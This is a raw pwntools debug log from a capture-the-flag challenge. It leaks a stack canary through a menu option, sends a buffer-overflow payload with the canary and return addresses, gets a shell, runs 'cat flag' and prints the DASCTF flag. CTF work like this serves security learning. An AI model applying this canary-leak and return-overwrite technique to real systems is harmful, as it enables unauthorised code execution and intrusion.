 [+] Opening connection to 43.138.105.155 on port 50000: Done
[DEBUG] Received 0x21 bytes:
    'I have a secret. Can you find it?'
[DEBUG] Received 0x3e bytes:
    '\n'
    '1.Input your magic\n'
    '2.leak my secret\n'
    '3.exit\n'
    'Input your choice\n'
[DEBUG] Sent 0x2 bytes:
    '2\n'
[DEBUG] Received 0x1e bytes:
    'My secret is 3c6cec40170bcdfd\n'
[DEBUG] Received 0x5b bytes:
    'But now, I have a new Secret.\n'
    '1.Input your magic\n'
    '2.leak my secret\n'
    '3.exit\n'
    'Input your choice\n'
[DEBUG] Sent 0x2 bytes:
    '1\n'
[DEBUG] Received 0x11 bytes:
    'Show me the code:'
[DEBUG] Received 0x1 bytes:
    '\n'
0x79d2c26f7e001085
[DEBUG] Sent 0x89 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
    *
    00000050  61 61 61 61  61 61 61 61  85 10 00 7e  6f c2 d2 79  |aaaa|aaaa|···~|o··y|
    00000060  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|····|····|
    00000070  00 00 00 00  00 00 00 00  8f 15 40 00  00 00 00 00  |····|····|··@·|····|
    00000080  7d 15 40 00  00 00 00 00  0a                        |}·@·|····|·|
    00000089
[DEBUG] Received 0x12 bytes:
    '1.Input your magic'
[DEBUG] Received 0x2b bytes:
    '\n'
    '2.leak my secret\n'
    '3.exit\n'
    'Input your choice\n'
[DEBUG] Sent 0x2 bytes:
    '3\n'
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[DEBUG] Received 0x29 bytes:
    'DASCTF{1912b3630b977c95799f7b33c939daad}\n'
DASCTF{1912b3630b977c95799f7b33c939daad}